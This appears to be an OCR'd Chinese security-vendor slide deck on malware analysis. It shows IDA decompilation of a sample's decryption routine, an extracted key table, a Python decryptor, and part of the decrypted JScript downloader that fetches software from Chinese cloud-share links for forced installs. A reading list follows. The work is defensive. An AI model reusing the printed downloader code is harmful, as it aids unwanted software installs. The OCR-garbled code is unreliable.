

## linruicpa的空间

#### 2013-10-18 16:07

代码【F833AC4CC036A6C7C3EE5EE2B9ACE893D1E33D643ED99DDC57E81207A8BCBC16DDA773B58B4B7791CB8005 43585F03B49569E8D06B9DA4F7E249A9095AB7811832011C6395DC6F20FD733EA52849BCF2C83A5B09D80DDE56A25 09B65F05F527350E31A5072F554F70CC7138E2013DED98CB11CDFD0E24093A22B913DAEEBE5F2C9C1C0E2D9950B54 62DF26419A0F6F2DD13C4C5D9193891C43443878A701E7974153BF310E7D09D82A9A16A286E54F0EF6E130CACE829 129F0EB7BE2B6F2D886F6A49F92D91083B88BC502F5AA44F3F0522CABA48B99978A2A77177CFFAF5668830C38A852B9 20D756ECFBAA4210AAFF427E23308C9A6B205A93C4AF7CE1C49885EA386D12E17541EB28B36C3D2D696A7FA87F508 C7C12B629704884D5329F7C542775FDD5E72F8E87D61DEED9D680583DA3B49F379865AB9D7E3519B24BF6E32981B 8CCF066ECCB35113D736D54202641A348B3C686743D578522FBCB11FC9105A6A7DB106DE3C56AD2552E940BA956F 7E23C9B881792970C5EB53671A6E7B98892712CDA2A69402B837CEF47DFAA1CB328C8B8116ABDDA3A25F5F4B4FE8A



 我们使用IDA,对样本加密部 分的代码进行分析,再通过多 次验证,调试,最终解密数据 成功,下面是部分IDA截图







 $mod4 1 = z_{int64(*(double *)8082 + 1.8);$  $v80 = (int)list ptr;$ 

```
mykey = *( BYTE *) (mod end value + v80);
                                                 77. . . . . . . . . .
                                                 ^{\prime\prime}v85 = (int)v141;s decry((int)v141);
decode = v86;084 = 0135 - 1;
if ( v135 - 1 \le 0 )
  v84 = sub 400B00(v85, 4);if ( 084 \ge  0000e )v84 = sub 400B00(v85, 1);source = 084 + 085;
v130 = <mark>decode fun</mark>(2, *(_BYTE *)(v84 + v85), 0, 0x80000301u, mykey);// 解密密文
```


解密过程中,使用到的密钥

这段密钥是从恶意代码中提取出来

解密函数经过上面的运算之后,再与密钥进行xor解密,得到最 终的脚本数据。

47 59 2D 6B 1A 53 D6 00 0B 19 1D 9F 1C 3D C6 C3 F2 24 92 16 17 8F 78 95 8B 7C 6F 71 27 AC 94 29 $\phi$ AR 28 4C B8 E8 B4 OF E9 68 65 40 D5 73 D2 35 9A EB 5E 14 DE OC 87 CB D7 6D EC 5A C7 64 41 6E E5e 7D 66 96 7A B5 38 BB A7 D8 DF FF 13 A0 A5 4F 67 FF BA 07 F3 CA 85 77 B7 2F B2 83 42 62 F3 76 F9e/ 48 C9 6A F1 9D 25 20 9B 8C B6 A6 5D 99 FA 2F 46 12 22 AF D0 79 9C AD 69 37 F4 DD 3B 8A C8 10 BD# 4A 88 4B E0 61 09 1F 31 F2 EF 63 B1 70 8F 01 4D 52 AE 49 BE E7 C5 A3 A4 1E B3 2C D1 A2 OE 7E DC<sup>↓</sup> 50 B9 EA F5 21 DB 3C 7B D3 30 57 23 58 58 44 72 51 8D 32 91 6C 06 26 B0 2A 02 3A 03 E8 F0 11 33<sup>4</sup> 1B D9 BC CD CC 04 CE 05 5C BF 90 55 DA E1 F7 C2 98 89 0D 54 AA 34 0A A1 2B 36 84 7F AB EC 45 15<sup>4</sup> ED 60 E4 FD 97 E6 C0 FE EB 3F 4E 9F 81 80 56 43 D4 74 5F 39 86 3E 82 A9 75 18 08 F6 93 CF C1 C4<sup>U</sup>



#### 我们用Python实现的解密脚本

- 样本使用一组256位的密钥table对密文进行解密,解密 算法简述如下:
- Step初始值为1,每次循环加2。
- step mod 256=key1
- (table+key1) +key2+1 (key2+1首次 设为0) =key2
- $(table+key1)$  与  $(table+key2)$ 密钥交换
- (table+key2)mod 256=key3
- $-$  ((table+key1) +key3) mod 256  $=$ key4
- $-$  (table+key4) =key5
- 密文 xor key5 = 明文

```
import time
step = 1mod2=None
\text{txt} = \text{++}for m in mw:
        mod1 = step $256print 'mod1:', mod1
        if mod2 == None:
                 mod2 = ord(table [mod1]) & 255
        else:
                 mod2 = ord(table [mod1]) + mod2 + 1 & 255
        print 'mod2:', mod2
        # change table
        m1t = table [mod1]m2t = table [mod2]table[mod1] = m2ttable[mod2] = m1tprint 'table-modl:', hex(ord(table[modl]))
        print 'table-mod2:', hex(ord(table[mod2]))
        mod3 = ord(table [mod2]) \$256
        print 'mod3:', mod3
        mod4 = (ord(table [mod1]) + mod3) $256
        print 'mod4:', mod4
        #decprint 'table-mod4:', hex(ord(table[mod4]))
        txt += chr(crd(table[mod4]) ^ ccrd(m))
```

```
step+=2open('sc.txt','w').write(txt)
```


#### 解密前后的数据

F833AC4CC036A6C7C3EE5EE2B9ACE893D1E33D643ED99DDC57E81207A8BCBC16DDA773B58B4B7791CB800543585F03B49569E8D06B9DA4F7E249A9095AB 7811832011C6395DC6F20FD733EA52849BCF2C83A5B09D80DDE56A2509B65F05F527350E31A5072F554F70CC7138E2013DED98CB11CDFD0E24093A22B91 3DARRBR5F2C9C1C0R2D9950B5462DF26419A0F6F2DD13C4C5D9193891C43443878A701R7974153BF310R7D09D82A9A16A286R54F0RF6R130CACR829129F 0EB7BE2B6F2D886F6A49F92D91083B88BC502F5AA44F3F0522CABA48B99978A2A77177CFFAF5668830C38A852B920D756ECFBAA4210AAFF427E23308C9A 6B205A93C4AF7CE1C49885EA386D12E17541EB28B36C3D2D696A7FA87F508C7C12B629704884D5329F7C542775FDD5E72F8E87D61DEED9D680583DA3B49 F379865AB9D7E3519B24BF6E32981B8CCF066ECCB35113D736D54202641A348B3C686743D578522FBCB11FC9105A6A7DB106DE3C56AD2552E940BA956F7 |E23C9B881792970C5EB53671A6E7B98892712CDA2A69402B837CEF47DFAA1CB328C8B8116ABDDA3A25F5F4B4FE8AD9B4ACE2F33A4DF8FCFAC4FBAD6D5AC AF7AD03E72FB758E5D07714D07DCE3689C080F5D2617CE79D826F40E5C7023D5F9E17FDFAFF5382C4541E02D3A60396EA87358B2519A2D228B68681F90A 9F30ED5C571CA92AFC852E07E76326F155E5C8CFA5656395C6E417E7B4C96387DED4D1B99FC9512FB960CEEDA1FE93744CF3FDFC31C2ACECE9B64816676

解密后脚本.txt - Notepad

□

File Edit Format View Help

■

function GetDownbaidu(lpUrl) {var\_obj=new\_ActiveXObject("WinHttp.WinHttpRequest.5.1");obj.Open ("GET", lpUrl, false); obj. SetRequestHeader ("Accept", "\*/\*"); obj. SetRequestHeader ("Referer", "http://pan.baidu.com/");obj.SetRequestHeader("User-Agent", "Mozilla/4.0 (WinhttpApi 5.1); Ginkgo network/3.0.15.500");obj.Send();var lpRet=obj.ResponseText();obj=null;varlpBer=lpRet.index0f('md5');if(lpBer<=0) (return); var 1pBer=1pRet.indexOf('dlink',1pBer)+12; var 1pText=1pRet.substr(1pBer-2,1pRet.indexOf(')',1pBer)-1pBer); return lpText.replace(/[\\\\]/g,'')};function GetDownQQ(lpUrl){var obj=new ActiveXObject("WinHttp.WinHttpRequest.5.1");obj.Open<br>("GET",lpUrl,false);obj.SetRequestHeader("Accept","\*/\*");obj.SetRequestHeader ("Referer", "http://share.weiyun.com/");obj.SetRequestHeader("User-Agent", "Mozilla/4.0 (WinhttpApi 5.1); Ginkgo network/3.0.15.500");obj.Send();var lpRet=obj.ResponseText();obj=null;var lpBer=lpRet.indexOf('sharekey')+11;if(lpBer<=11)<br>freturn);var sharekey=lpRet.substr(lpBer,lpRet.indexOf('",lpBer)-lpBer);lpBer=lpRet.indexOf('file\_i (lpBer, lpRet. indexOf('", lpBer)-lpBer); lpBer=lpRet. indexOf('uin', lpBer)+5; var uin=lpRet. substr(lpBer, lpRet. indexOf (',',lpBer)-lpBer);return'http://sync.box.qq.com/share\_dl.fcg?sharekey='+sharekey+'&uin='+uin+'&fid='+skeyfid) +'&pdir='+pdir};function GetDown360(1pUrl){var obj=new ActiveXObject("WinHttp.WinHttpRequest.5.1");var dwUrl=1pUrl.substr (0,1pUrl.indexOf(".cn")+3)+"/share/downloadfile/";obj.Open("GET",1pUrl,false);obj.SetRequestHeader ("Accept","\*/\*");obj.SetRequestHeader("Referer",lpUrl);obj.SetRequestHeader("User-Agent","Mozilla/4.0 (WinhttpApi 5.1); Ginkgo network/3.0.15.500");obj.Send();var 1pRet=obj.ResponseText();var dwPiont=1pRet.indexOf("surl : '")+8;if(dwPiont<=8)<br>freturn);var dwSurl=1pRet.substr(dwPiont,1pRet.indexOf("",dwPiont)-dwPiont);dwPiont=1pRet.indexOf(" ("Accept","\*/\*");obj.SetRequestHeader("Referer",lpUrl);obj.SetRequestHeader("Content-Type","application/x-www-formurlencoded"); obj. SetRequestHeader("User-Agent", "Mozilla/4.0 (WinhttpApi 5.1); Ginkgo network/3.0.15.500"); obj. Send ("shorturl="+dwSurl+"&nid="+dwNid);lpRet=obj.ResponseText();obj=null;dwPiont=lpRet.indexOf("downloadurl")+14;var  $\text{lpText=lpRet.substr(dwPiont, lpRet.indexOf}'',', dwPiont)-dwPiont-1); return lpText.replace(\frac{1}{\|\cdot\|},',',')';$ 



该脚本为一个VBS批处理,会下载多个软件进行安装推广。

#### 该样本运行之后的进程截图。





 $\Box$ 

# 实例6:某样本数据解密



 $\Box$ 



#### 样本较敏感,以下内容欠奉



 $\Box$ 

- 《计算机病毒防范艺术》
	- 作者:(美)斯泽,译者:段新海
- 《走进计算机病毒》
	- 作者:王倍昌
- 《加密与解密》
	- 作者:段钢
- 《Windows PE权威指南》
	- 作者:戚利
- 《C++反汇编与逆向分析技术揭秘》
	- 作者:钱林松,赵海旭
- 《Practical Malware Analysis》
	- 作者: Michael Sikorski / Andrew Honig



 $\Box$ 

 $\Box$ 

- 《恶意软件、Rookit和僵尸网络》
	- 作者: Christopher C. Elisan,译者: 郭涛
- 《IDA Pro权威指南》
	- 作者:伊格尔(Chris Eagle), 译者: 石华耀, 段桂菊
- 《Windows程序设计》
	- 作者:Charles Petzold,译者:方敏,张胜,梁路平等
- 《Windows核心编程》
	- 作者: Jeffrey Richter,译者: 黄陇,李虎
- 《深入理解计算机系统》
	- 作者:[美] 布莱恩特,奥哈拉伦,译者:龚奕利,雷迎春
- 《恶意软件分析诀窍与工具箱》
	- 作者: Michael Hale Ligh 译者: 胡乔林 / 钟读航



 $\mathbb{R}^n$ 

- 《Windows安全防范手册》
	- 作者: Andy Walker, 译者: 陈宗斌
- ☑ 《计算机病毒与反病毒技术》
	- 作者:张仁斌,李钢,侯整风
- 《计算机病毒分析与防范大全》
	- 作者:韩筱卿 王建锋 钟玮
- 《计算机病毒分析与对抗》
- 作者:傅建明 张焕国 彭国军 《决战恶意代码》
- 作者:斯考迪斯,译者:陈贵敏 《黑客任务之华山论木马》
	- 作者:程秉辉
- 《木马攻防全功略》
	- 作者:万立夫



 $\Box$ 

 $\Box$ 

 $\Box$ 

《0day安全-软件漏洞分析技术》

#### – 作者:王清

- 《暗战亮剑-软件漏洞发觉与安全防范实战》
	- 作者:王继刚,曲慧文,王刚
- 《安全漏洞追踪》
	- 作者: Gallagher,T. Jeffries,B ,译者: 钟力,朱敏,何金勇
- 《windows内核的安全防护》
	- 作者: Hoglund, G. Butler, J. ,译者:韩智文
- $\blacktriangledown$   $\blacktriangle$  Reverse Deception Organized Cyber Th Exploitation》
	- 作者: Sean Bodmer, Max Kilger, Gregory S. Jones ,Jade Jones





# 感谢大家的关注!

 $\Box$ 

www.antiy.com

Г

Г